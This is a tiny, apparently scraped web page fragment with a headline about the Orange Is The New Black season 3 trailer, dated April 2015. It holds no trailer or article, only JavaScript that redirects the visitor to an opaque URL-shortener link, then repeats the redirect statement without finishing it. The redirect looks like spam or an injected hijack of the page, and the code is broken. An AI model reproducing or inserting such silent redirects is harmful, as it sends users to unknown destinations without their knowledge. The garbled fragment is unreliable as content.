
Watch The Season 3 Trailer For Orange Is The New
Black
April 9, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =